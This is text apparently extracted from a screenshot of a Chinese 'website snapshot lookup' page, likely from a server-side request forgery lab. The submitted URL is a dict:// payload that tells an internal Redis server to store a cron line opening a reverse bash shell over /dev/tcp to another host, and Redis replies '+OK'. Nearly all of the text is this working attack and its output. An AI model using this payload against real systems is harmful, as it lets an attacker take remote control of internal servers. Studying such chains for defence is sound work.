 网站快照查询
不安全
192.168.70.24:8080
网站快照查询
请输入要查询的网站
提交
网站dict://172.72.23.27:6379/set x "\n* * * * * /bin/bash -i >%26 /dev/tcp/192.168.70.4/1234 0>%261\n" 的快照如下：
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
+OK
+OK